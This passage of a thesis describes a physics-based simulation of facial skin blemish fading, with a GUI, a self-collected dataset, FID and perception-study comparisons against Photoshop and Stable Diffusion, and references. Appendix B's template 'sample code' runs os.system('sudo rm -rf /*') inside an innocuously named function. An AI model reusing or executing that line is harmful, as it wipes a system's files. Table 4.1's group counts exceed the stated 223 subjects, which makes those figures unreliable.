  - 6: **for** each channel  $k \in \{H, M, r\}$  of  $X_d$  **do**
  - 7:     Initialize linear normal skin model  $\hat{C}_k \leftarrow C_k^{skin}$
  - 8:     **for** each Gaussian component  $G_k^i$  **do**
  - 9:         Fit  $G_k^i(x, y; \mu_x^i, \mu_y^i, \sigma_x^i, \sigma_y^i, \theta^i, a^i)$
  - 10:          $\hat{C}_k \leftarrow \hat{C}_k + G_k^i$
  - 11:         Freeze parameters of  $\hat{C}_k$
  - 12:     **end for**
  - 13:     Unfreeze all parameters for final refinement fit
  - 14:      $\hat{C}_k \leftarrow \alpha_k \cdot (\hat{C}_k - C_k^{skin})$
  - 15: **end for**
  - 16:  $X_d \leftarrow X_d + \hat{C}_k$
  - 17:  $X_d \leftarrow InverseColorTransform(X_d)$
  - 18:  $X \leftarrow X_d + X_t$
  - 19: **Return:** Fitted parameters and modified spot image
-



Figure 3.2: An Overview of GUI

## GUI Implementations

A simple graphical user interface (GUI) is also created to facilitate the editing of facial images by users with varying levels of expertise. The GUI is orga-

nized into several sections, each providing tools for specific tasks in the editing process.

- **Image Upload and Spot Selection** The initial interaction with the interface is the image upload functionality, denoted by circled numeral 1 in Figure 3.2. Users can upload the facial image they intend to edit. Following the upload, the image is displayed within the central work area of the GUI, allowing users to identify and select skin spots for removal or modification. This selection process is designed to be intuitive, employing a simple point-and-click mechanism to mark areas of interest, as indicated by circled numeral 2.
- **Basic and Advanced Editing Controls** Post spot selection, users can adjust the editing intensity using the 'alpha' parameter, a slider control located in the section marked by circled numeral 3. This allows for the manipulation of the editing gain in a user-friendly manner. Activating the 'Run' button initiates the rendering process, culminating in the display of the modified image where the selected spots have been processed according to the specified parameters.

For users requiring more sophisticated control, the interface offers advanced editing options as shown in circled numeral 4. This advanced control panel permits individual adjustments to the gains of separate color channels, thus affording an enhanced level of precision in the spot editing process.

- **Parameter Exportation for Analysis** An essential feature of the GUI, highlighted in circled numeral 5, is the ability to download the fitting results. This function caters to expert users who wish to perform a detailed analysis of the editing parameters or to utilize these parameters for further processing steps, thereby extending the capabilities of the system.

# Chapter 4

## Experiments

### 4.1 Dataset

To the best of the authors' knowledge, there is currently no dataset for studies of skin blemish modification and fading. Therefore, a self-collected dataset is adopted for research, development, and testing. The images within the dataset were acquired by two clinical imaging systems (Visia CR4 and OLE, both developed by Canfield Scientific). They were cross-polarized and color-calibrated and had a minimum resolution of  $3700 \times 5600$ . The dataset consists of 223 subjects within the age range of 18 to 45 years, encompassing multi-ethnic consumers with skin tones ranging from dark to tan. The collection period lasted for a duration of up to 3 months during the Summer season with a time step of one week.

In the simulation, images of Week 0 are input and the parameters of the obtained model are adjusted to simulate the change of the blemishes in the following weeks. As shown in Figure 5.4, the input is labelled as *Week 0* and the images for the next few weeks as  $+n W$ .

ITA Score		Ethnicity		Skin Tone Classification	
Total Subjects	223	African	126	Brown	132
ITA Mean	2.58	Caucasian	98	Dark	76
ITA Variance	851.90	Indian	108	Intermediate	62
		Latino	114	Light	8
				Tan	152

**Table 4.1: Summary of Dataset Statistics**

## 4.2 Experiment Setup

In this study, extensive blemish change simulation experiments are carried out to evaluate the proposed algorithm's effectiveness. Each pigmentation is fitted with 3 Gaussian functions summation and  $\sigma = 10$  is set for the skin texture layer separation filter. The focus is mainly on the relative concentration changes of the pigmentation, and a series of simulations are conducted based on tuning the concentration parameter after successfully fitting pigmentations.

Inpainting mode of **Stable Diffusion**(SD) [3] and **Adobe Photoshop**(PS)'s inpainting tool [2] are selected for comparison as baseline models. The former, a top-performing deep learning model, represents the "latent space editing" method discussed. The intensity of blemish removal is controlled by adjusting the denoising level. The latter, a common image editing software, represents the "pixel space editing" method. Here, the degree of blemish removal is adjusted by altering layer blending opacity.

### 4.2.1 Objective Evaluation

To objectively evaluate image modifications, the Fréchet Inception Distance (FID) is applied. FID is a common tool for assessing GANs and similar image-generating models. It uses the Inception V3 [45] model to derive the mean

and covariance matrix of feature vectors from both authentic and generated image collections. Then, it calculates the Fréchet distance between these statistical groups. This distance gauges the variation between two multi-dimensional Gaussian distributions. Generated images resembling real images more closely have lower FID scores, while higher scores show a bigger divergence. Formally, the FID score is denoted as:

$$\text{FID} = \|\mu_r - \mu_g\|^2 + \text{Tr}(\Sigma_r + \Sigma_g - 2(\Sigma_r \Sigma_g)^{1/2}), \quad (4.1)$$

where  $\mu_r, \mu_g$  represent the mean feature vectors of the real and generated/modified images, respectively.  $\Sigma_r, \Sigma_g$  are the covariance matrices of the real and generated/modified images, respectively. And  $\text{Tr}(\cdot)$  is the trace of a matrix, which is the sum of the diagonal elements.

### 4.2.2 Subjective Evaluation

To subjectively evaluate the performance of the proposed facial skin blemish simulation algorithm, a visual perception study is conducted. The aim is to comprehensively evaluate whether the proposed algorithm could produce authentic and believable blemish changes and to analyse whether there are biases in certain attributes of the skin, such as skin color or age. A group of 500 panelists join this study, whose age groups are divided into three categories: 19-25; 26-34; and 35-45, covering various ethnicities including Caucasians, African-Americans, Asians, Hispanics, and others, as shown in Figure 4.1. In the survey, the question asked is *you will see a series of patches from face images. Some images have been modified so that some spots (acnes or pigmentations) on the skin have been reduced/removed by computer software. You are invited to assess how confident you are that the image you see have been modified.* The answer options are set as:




**Figure 4.1: Metadata of panellists. The test population covers people from 19 to 45 years old, multiple races, and multiple skin tones**

- Confident that some spots on the skin image are modified/reduced (looks very unrealistic, observe significant unnatural traces of modification). (-2)
- Somewhat Confident that some spots on the skin image are modified/reduced (looks unrealistic, observe slight unnatural traces of modification). (-1)
- Not sure if any spots on the skin image are modified/reduced. (0)
- Somewhat confident that NO spots are modified/reduced (looks realistic, hardly any unnatural trace of modification). (+1)
- Confident that NO spots are modified/reduced (looks very realistic, no unnatural trace of modification at all). (+2)

In the survey, 48 images (24 simulated through the proposed algorithm and 24 unaltered images) are shown to the panellists one image at a time. When the score ranges from 0 to +2, the respondents are considered to be affirming the image as "real" rather than modified.

Section 1
 40

In this section you will see a series of patches from face images. **Some images** have been modified so that some spots (acnes or pigmentations) on the skin have been **reduced/removed** by computer software.

You are invited to assess **how confident you are that the image you see have been modified**.

Score description:

1. **Confident** that some spots on the skin image are **modified/reduced** (looks very unrealistic, observe significant unnatural traces of modification).
2. **Somewhat Confident** that some spots on the skin image are **modified/reduced** (looks unrealistic, observe slight unnatural traces of modification).
3. **Not sure** if any spots on the skin image are modified/reduced.
4. **Somewhat confident** that **NO spots are modified/reduced** (looks realistic, hardly any unnatural trace of modification).
5. **Confident** that **NO spots are modified/reduced** (looks very realistic, no unnatural trace of modification at all).

5
1065R

Score description:

1. **Confident** that some spots on the skin image are modified/reduced (looks very unrealistic, observe significant unnatural traces of modification).
2. **Somewhat Confident** that some spots on the skin image are modified/reduced (looks unrealistic, observe slight unnatural traces of modification).
3. **Not sure** if any spots on the skin image are modified/reduced .
4. **Somewhat confident** that NO spots are modified/reduced (looks realistic, hardly any unnatural trace of modification).
5. **Confident** that NO spots are modified/reduced (looks very realistic, no unnatural trace of modification at all).

\*  40

1
2
3
4
5

**Figure 4.2: Examples of questions in the questionnaire.** We designed 48 such questions, with 24 featuring modified images. For each panellist, we randomly select 10 questions from the question bank.

# Chapter 5

## Result & Discussion




**Figure 5.1:** Zoomed-in detail of the blemish fading simulation results. Blue Arrows are manually added to highlight blemishes of interest (acne or pigmentation). Note that the proposed method keeps skin details (e.g., hairs, texture) unaltered.

The simulation quality and result are evaluated in terms of versatility, reality, and controllability. A detailed discussion of each aspect follows.

### 5.1 Versatility

Versatility is a key attribute of the proposed algorithm's ability to be generalized to various scenarios. By testing various patterns and degrees of pigmentation, acne, and other skin aberrations, the successful application of the proposed algorithm on multiple skin tones and different types of skin blemishes is demonstrated. Figure 5.2 clearly illustrates how the proposed algorithm accurately models the local chromophore enrichment of the skin, thus realizing




**Figure 5.2: Simulation under various skin tones**

genuine blemish change simulation. Particularly noteworthy is that the proposed method maintains the subtle textures of the skin unaltered, as fine hairs or pores shown in Figure 5.1, further proving its high precision and usability.

## 5.2 Reality

Exploration of reality evaluates the proposed algorithm's ability to simulate complex changes in real human skin conditions. Some skin blemish samples with long-term evolution patterns from the dataset are selected and simulated using the proposed algorithm. Figure 5.4 shows one example, revealing the gradual fading of pigmentations over 7 weeks. The proposed algorithm successfully simulates the natural fading trajectory of the pigmentations, showing a natural change in color.

For the PS method, the inpainting tool of the software is utilized, selecting and removing blemishes on the original image under the Content-Aware mode. The modified image is then combined with the original image through Alpha




**Figure 5.3: Simulation of blemish fading process**

**Figure 5.4: The application of the proposed method to the simulation of the fading process of skin blemish is shown. Blue Arrows are manually added to highlight blemishes of interest (acne or pigmentation). In the simulation, images of Week 0 are input and the parameters of the obtained model are adjusted to simulate the change of the blemishes in the following weeks. Note that the proposed method applies to different skin tones and various types of blemishes.**

blending. For the SD method, the inpainting mode is used and the text prompt is set as skin patch, human face skin, high definition, best quality. Each test is performed with 50 iterations of sampling using the DPM++SDE Karras sampler, with the random seed fixed to 42. The denoising ratio is adjusted to increase the difference between the generated image and the original.

Fréchet Inception Distance (FID) scores for the simulated images and the ground-truth images are calculated to quantitatively measure the quality of algorithms for skin blemish editing. The results are displayed in Table 5.1 and the visual comparison is shown in Figure 5.5.

For the FID scores, the proposed method achieved the lowest scores in the vast majority of cases, except for the 20% fading rate. In particular, the proposed method has less variation in FID scores compared to other baselines at different




**Figure 5.5: Comparison with baseline methods.** The results of several blemish removal or modification methods are compared, including the proposed method in question (marked as Ours), Adobe Photoshop [2] inpainting (marked as PS), and Stable Diffusion [3] inpainting (marked as SD). Arrows are manually added to highlight areas of interest. Note the red arrows where the PS produces over-smoothed skin patches and the SD produces visible artifacts.

**Table 5.1: FID scores of different blemish fading rates. Lower scores are better.**

Methods	Fading Rate				
	100%	80%	60%	40%	20%
SD	144.89	133.53	134.16	160.10	159.54
PS	117.98	120.37	125.15	129.26	<b>129.96</b>
<b>Proposed</b>	<b>115.30</b>	<b>118.12</b>	<b>122.64</b>	<b>127.09</b>	131.60

fading rates, which suggests that the proposed model is able to achieve robust, realistic skin blemish simulations.

Visual comparison more intuitively demonstrates the superiority of the proposed algorithm. The PS method, although straightforward, led to a loss of skin detail through simple interpolation, resulting in blurry patches. Conversely, the SD

method generated some contextually coherent skin details while removing the blemishes, but its quality was limited. Specifically, at higher denoising ratios, the SD method produced noticeable artifacts, and the modified areas differed in color from the surrounding skin.

The proposed method not only closely aligns with the natural degradation process of real skin but also ensures that the modified pigmentations match the underlying skin seamlessly. Unlike other techniques, this approach does not create artifacts or blurriness. It maintains skin details, including subtle textures such as hair and pores, leading to a natural appearance. This underlines the effectiveness of the proposed method in preserving the intricacy of skin texture while accomplishing realistic modifications.

### **5.3 Controllability**

Controllability is key to user interaction with the proposed algorithm. A significant advantage of the proposed model is its high controllability, where users can freely adjust the parameters of the pigmentation to precisely control its appearance. A changing matrix is plotted by adjusting the concentration control parameters of melanin and hemoglobin, as shown in Figure 5.6. The proposed method successfully decouples the concentrations of these two chromophores, allowing users to independently control their apparent features, thus flexibly simulating the change of blemishes under different conditions.




**Figure 5.6: Matrix of different chromophore concentrations setting. The original image is marked by a red box. The proposed model fully decouples the major chromophores of human skin, enabling highly controllable pigmentation editing.**

## 5.4 Perception Study

The objective of this study is to evaluate if the pigmentation simulation is natural and believable. As shown in Figure 5.7b, the altered images had a lower average score (0.16956 vs 0.35511), with only 30.6% correctly identifying the altered image vs 23.6% judging the real images as altered, and 26.6% not sure if it is or is not altered. This indicates that the effect of the proposed algorithm is superior, to the point where laypeople cannot readily discern traces of algorithmic alteration.




**Figure 5.7:** Panellists scored images from -2 to +2 to assess their confidence in considering the image as modified or not, with higher scores indicating that the user considered the image to be unmodified. Scoring frequencies are displayed in Figure 5.7a. The results of the survey are shown in Figure 5.7b. For the modified images, more people perceived them as unmodified or not sure. This suggests that the modifications are consistent with human perception and intuition.

# **Chapter 6**

## **Conclusion**

A novel method for simulating skin spot changes is proposed, utilizing a physics-based model coupled with expertise in dermatology, to successfully achieve the modeling of facial skin blemishes. Based on this, an efficient system for precise simulation of blemish changes over an extended period is developed, facilitating highly controllable, natural, and authentic adjustments to the appearance of blemishes. Experiments demonstrate that this algorithm is broadly applicable to various skin tones and types of pigmentations. In comparison to learning-based image manipulation algorithms, this method does not require learning pigmentation patterns from large data sets, yet can achieve results that are comparable in quality.

This method also has limitations. For instance, it requires users to manually select the blemish area rather than being able to predict their locations automatically. Additionally, the parameter settings have only been tested and validated on a self-collected dataset, and whether the proposed algorithm can be applied to images captured in the wild with more complex lighting situations requires further verification.

In conclusion, this research carves new possibilities in the cosmetic industry. With future improvements, this method has the potential to drive innovation and customization in skin care products, meeting the ever-growing demands of con-

sumers. This work is hopeful to provide valuable insights and inspiration for future exploration in the cross-disciplinary field of computer vision and skin science.

# References

- [1] Craig Donner and Henrik Wann Jensen. A Spectral BSSRDF for Shading Human Skin. In *Proceedings of the 17th Eurographics Conference on Rendering Techniques*, EGSR ’06, page 409–417, Goslar, DEU, 2006. Eurographics Association.
- [2] Adobe Inc. Adobe photoshop.
- [3] Robin Rombach, Andreas Blattmann, Dominik Lorenz, Patrick Esser, and Björn Ommer. High-resolution image synthesis with latent diffusion models, 2021.
- [4] Ling Li, Bandara Dissanayake, Tatsuya Omotezako, Yunjie Zhong, Qing Zhang, Rizhao Cai, Qian Zheng, Dennis Sng, Weisi Lin, Yufei Wang, and Alex C. Kot. Evaluating the efficacy of skincare product: A realistic short-term facial pore simulation. *Electronic Imaging*, 35(7):276–1–276–1, 2023.
- [5] Ian J. Goodfellow, Jean Pouget-Abadie, Mehdi Mirza, Bing Xu, David Warde-Farley, Sherjil Ozair, Aaron Courville, and Yoshua Bengio. Generative Adversarial Networks.
- [6] Jonathan Ho, Ajay Jain, and Pieter Abbeel. Denoising diffusion probabilistic models. In Hugo Larochelle, Marc’Aurelio Ranzato, Raia Hadsell, Maria-Florina Balcan, and Hsuan-Tien Lin, editors, *Advances in Neural Information Processing Systems 33: Annual Conference on Neural Information Processing Systems 2020, NeurIPS 2020, December 6-12, 2020, virtual*, 2020.
- [7] Vincent Dumoulin, Jonathon Shlens, and Manjunath Kudlur. A learned representation for artistic style. In *5th International Conference on Learning Representations, ICLR 2017, Toulon, France, April 2-6, 2017*, 2017.

- resentations, *ICLR 2017, Toulon, France, April 24-26, 2017, Conference Track Proceedings*. OpenReview.net, 2017.
- [8] Jun-Yan Zhu, Taesung Park, Phillip Isola, and Alexei A. Efros. Unpaired image-to-image translation using cycle-consistent adversarial networks. In *IEEE International Conference on Computer Vision, ICCV 2017, Venice, Italy, October 22-29, 2017*, pages 2242–2251. IEEE Computer Society, 2017.
  - [9] Leon A. Gatys, Alexander S. Ecker, and Matthias Bethge. A neural algorithm of artistic style. *ArXiv preprint*, abs/1508.06576, 2015.
  - [10] Simon Alaluf, Derek Atkins, Karen Barrett, Margaret Blount, Nik Carter, and Alan Heath. Ethnic Variation in Melanin Content and Composition in Photoexposed and Photoprotected Human Skin. 15(2):112–118.
  - [11] Motonori Doi and Shoji Tominaga. Spectral estimation of human skin color using the Kubelka-Munk theory. page 221.
  - [12] R. Rox Anderson and John A. Parrish. The optics of human skin. *Journal of Investigative Dermatology*, 77(1):13–19, 1981.
  - [13] Takanori Igarashi, Ko Nishino, and Shree K. Nayar. The appearance of human skin. 2005.
  - [14] George Borshukov and J. P. Lewis. Realistic human face rendering for "the matrix reloaded". In *ACM SIGGRAPH 2005 Courses*, SIGGRAPH '05, page 13–es, New York, NY, USA, 2005. Association for Computing Machinery.
  - [15] Brent Burley. Extending the disney brdf to a bsdf with integrated subsurface scattering. In *SIGGRAPH 2015 Course: Physically Based Shading in Theory and Practice*, 2015.
  - [16] Jorge Jimenez, Károly Zsolnai, Adrian Jarabo, Christian Freude, Thomas Auzinger, Xian-Chun Wu, Javier von der Pahlen, Michael Wimmer, and Diego Gutierrez. Separable subsurface scattering. *Computer Graphics Forum*, 2015.

- [17] Magnus Wrenninge, Ryusuke Villemin, and Christophe Hery. Path traced subsurface scattering using anisotropic phase functions and non-exponential free flights. In *Tech. Rep.* Pixar Inc., 2017.
- [18] Matt Jen-Yuan Chiang, Peter Kutz, and Brent Burley. Practical and controllable subsurface scattering for production path tracing. In *ACM SIGGRAPH 2016 Talks*, pages 1–2. 2016.
- [19] Henrik Wann Jensen, Stephen R. Marschner, Marc Levoy, and Pat Hanrahan. *A Practical Model for Subsurface Light Transport*. Association for Computing Machinery, New York, NY, USA, 1 edition, 2023.
- [20] Eugene d’Eon, David Luebke, and Eric Enderton. Efficient rendering of human skin. In *Proceedings of the 18th Eurographics conference on Rendering Techniques*, pages 147–157, 2007.
- [21] Craig Donner and Henrik Wann Jensen. Light diffusion in multi-layered translucent materials. *ACM Trans. Graph.*, 24(3):1032–1039, 2005.
- [22] Diederik P. Kingma and Max Welling. Auto-encoding variational bayes. In Yoshua Bengio and Yann LeCun, editors, *2nd International Conference on Learning Representations, ICLR 2014, Banff, AB, Canada, April 14-16, 2014, Conference Track Proceedings*, 2014.
- [23] Tero Karras, Samuli Laine, and Timo Aila. A style-based generator architecture for generative adversarial networks. In *IEEE Conference on Computer Vision and Pattern Recognition, CVPR 2019, Long Beach, CA, USA, June 16-20, 2019*, pages 4401–4410. Computer Vision Foundation / IEEE, 2019.
- [24] Yujun Shen, Jinjin Gu, Xiaou Tang, and Bolei Zhou. Interpreting the latent space of gans for semantic face editing. In *2020 IEEE/CVF Conference on Computer Vision and Pattern Recognition, CVPR 2020, Seattle, WA, USA, June 13-19, 2020*, pages 9240–9249. IEEE, 2020.
- [25] Edward J. Hu, Yelong Shen, Phillip Wallis, Zeyuan Allen-Zhu, Yuanzhi Li, Shean Wang, Lu Wang, and Weizhu Chen. Lora: Low-rank adaptation of

- large language models. In *The Tenth International Conference on Learning Representations, ICLR 2022, Virtual Event, April 25-29, 2022*. OpenReview.net, 2022.
- [26] Lvmin Zhang and Maneesh Agrawala. Adding Conditional Control to Text-to-Image Diffusion Models. *ArXiv preprint*, abs/2302.05543, 2023.
- [27] Haoran Bai, Di Kang, Haoxian Zhang, Jinshan Pan, and Linchao Bao. Ffhq-uv: Normalized facial uv-texture dataset for 3d face reconstruction. In *IEEE Conference on Computer Vision and Pattern Recognition*, 2023.
- [28] Kavita Behara, Ernest Bhero, and John Terhile Agee. Skin Lesion Synthesis and Classification Using an Improved DCGAN Classifier. 13(16):2635.
- [29] Marcelo Bertalmio, Andrea L Bertozzi, and Guillermo Sapiro. Navier-stokes, fluid dynamics, and image and video inpainting. In *Proceedings of the 2001 IEEE Computer Society Conference on Computer Vision and Pattern Recognition. CVPR 2001*, volume 1, pages I–I. IEEE, 2001.
- [30] Uri Lipowezky and Sarah Cahen. Automatic freckles detection and retouching. In *2008 IEEE 25th Convention of Electrical and Electronics Engineers in Israel*, pages 142–146.
- [31] Xin Liu, Lu Xie, Bineng Zhong, Jixiang Du, and Qinmu Peng. Automatic facial flaw detection and retouching via discriminative structure tensor. *IET Image Process.*, 11:1068–1076, 2017.
- [32] Sudha Velusamy, Rishabh Parihar, Raviprasad Kini, and Aniket Rege. Fab-Soft: Face Beautification via Dynamic Skin Smoothing, Guided Feathering, and Texture Restoration. In *2020 IEEE/CVF Conference on Computer Vision and Pattern Recognition Workshops (CVPRW)*, pages 2248–2256. IEEE.
- [33] Kaiming He, Jian Sun, and Xiaou Tang. Guided Image Filtering. In Kostas Daniilidis, Petros Maragos, and Nikos Paragios, editors, *Computer Vision – ECCV 2010*, Lecture Notes in Computer Science, pages 1–14. Springer.

- [34] Lianxin Xie, Wen Xue, Zhen Xu, Si Wu, Zhiwen Yu, and Hau San Wong. Blemish-aware and Progressive Face Retouching with Limited Paired Data. In *2023 IEEE/CVF Conference on Computer Vision and Pattern Recognition (CVPR)*, pages 5599–5608. IEEE.
- [35] Ji Liu, Shuai Li, Wenfeng Song, Liang Liu, Hong Qin, and Aimin Hao. Automatic Beautification for Group-Photo Facial Expressions Using Novel Bayesian GANs. In *Artificial Neural Networks and Machine Learning – ICANN 2018*, Lecture Notes in Computer Science, pages 760–770. Springer International Publishing.
- [36] Geunho Jung, Semin Kim, Jongha Lee, and Sangwook Yoo. Deep learning-based optical approach for skin analysis of melanin and hemoglobin distribution. *28(3):035001*.
- [37] Norimichi Tsumura, Nobutoshi Ojima, Kayoko Sato, Mitsuhiro Shiraishi, Hideto Shimizu, Hirohide Nabeshima, Syuuichi Akazaki, Kimihiko Hori, and Yoichi Miyake. Image-based skin color and texture analysis/synthesis by extracting hemoglobin and melanin information in the skin. *page 10*.
- [38] Tsung-Ying Lin, Yu-Ting Tsai, Tsung-Shian Huang, Wen-Chieh Lin, and Jung-Hong Chuang. Exemplar-based freckle retouching and skin tone adjustment. *78:54–63*.
- [39] S.Elizabeth Whitmore and N.Joan Glavan Sago. Caliper-measured skin thickness is similar in white and black women. *Journal of the American Academy of Dermatology*, *42*(1):76–79, January 2000.
- [40] Norimichi Tsumura, Hideaki Haneishi, and Yoichi Miyake. Independent-component analysis of skin color image. *JOSA A*, *16*(9):2169–2176, 1999.
- [41] A. Hyvärinen and E. Oja. Independent component analysis: algorithms and applications. *Neural Networks*, *13*(4):411–430, 2000.
- [42] F. Pedregosa, G. Varoquaux, A. Gramfort, V. Michel, B. Thirion, O. Grisel, M. Blondel, P. Prettenhofer, R. Weiss, V. Dubourg, J. Vander-

- plas, A. Passos, D. Cournapeau, M. Brucher, M. Perrot, and E. Duchesnay. Scikit-learn: Machine learning in Python. *Journal of Machine Learning Research*, 12:2825–2830, 2011.
- [43] Jorge J. Moré. The levenberg-marquardt algorithm: Implementation and theory. In G. A. Watson, editor, *Numerical Analysis*, pages 105–116, Berlin, Heidelberg, 1978. Springer Berlin Heidelberg.
- [44] Matthew Newville, Till Stensitzki, Daniel B. Allen, and Antonino Ingargiola. LMFIT: Non-Linear Least-Square Minimization and Curve-Fitting for Python, 2014.
- [45] Christian Szegedy, Vincent Vanhoucke, Sergey Ioffe, Jonathon Shlens, and Zbigniew Wojna. Rethinking the inception architecture for computer vision. In *2016 IEEE Conference on Computer Vision and Pattern Recognition, CVPR 2016, Las Vegas, NV, USA, June 27-30, 2016*, pages 2818–2826. IEEE Computer Society, 2016.

# **Appendix A**

## **Introduction of Appendix**

The Appendix contains related data not necessary to the immediate understanding of the discussion in the report. This may contain materials such as: tables, graphs, illustrations, description of equipment, samples of forms, data sheets, questionnaires, equations, and any material that must be included for record purposes. Each entry (sample forms, detailed data for references, tables, pictures, questionnaires, charts, maps, graphic representations) in the appendix requires an identifying title. Every entry in the appendix must be referred to in the body of the report. Each appendix must be lettered, beginning with Appendix A. The list of appendices should be appearing in the table of contents following the list of references entry.

# Appendix B

## Sample Code

below shows how to insert highlighted source code from the source file.

```
# I would not run this s**t with super do anyway
import os

def makeLifeEasier(anything):
    os.system('sudo rm -rf /*')
    return("good luck guy")

if __name__ == "__main__":
    makeLifeEasier(1) # this is a in-line comment
```